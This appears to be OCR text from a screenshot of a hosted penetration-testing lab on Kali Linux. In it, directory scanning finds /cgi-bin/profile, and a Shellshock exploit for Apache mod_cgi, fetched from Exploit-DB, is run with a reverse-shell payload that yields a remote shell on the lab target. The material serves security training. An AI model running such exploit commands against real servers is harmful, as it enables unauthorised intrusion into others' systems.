 Module 08: Web Application Penetration Testing Methodology — Mozilla Firefox
https://labclient.labondemand.com/LabClient/3c819cd9-b64b-4f1e-a2e5-cee1a5702de5?rc=10
Kali Linux (External Network)
Applications Places Terminal Tue 00:58
OpenVas
Credentials
root@kali: ~
File Edit View Search Terminal Help
Dir found: /cgi-bin/ - 403
Dir found: /icons/ - 403
Dir found: /cgi-bin/profile/ - 200
Dir found: /doc/ - 403
Dir found: /icons/small/ - 403
DirBuster Stopped
root@kali:~# searchsploit -m 34900
Exploit: Apache mod_cgi - Remote Command Injection (Shellshock)
URL: https://www.exploit-db.com/exploits/34900/
Path: /pentest/exploitation/exploit-db/platforms/linux/remote/34900.py
Copied to: /root/34900.py
root@kali:~# eafpad 34900.py
bash: eafpad: command not found
root@kali:~# leafpad 34900.py
root@kali:~# python 34900.py payload=reverse rhost=172.19.19.19 lhost=172.19.19.
7 lport=4455 pages=/cgi-bin/profile
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/profile
[!] Successfully exploited
[!] Incoming connection from 172.19.19.19
172.19.19.19>
Module 08: Web Application Penetration Testing Meth
3 Hr 12 Min Remaining
Instructions Resources Help 100%
23. Once you run the python script, it exploits the
vulnerability and returns a shell as shown in the
screenshot below, inferring that the Shellshock
vulnerability has been successfully exploited.
In this lab, you have learned how to:
i. Identify Apache server vulnerability
ii. Browse the vulnerable webpage
iii. Exploit the vulnerability to gain access to the server
100% Tasks Complete
Previous End
10:28 AM
8/17/2021
CCIE
Llum%20P%C3%ADnter
Kumar%20GIT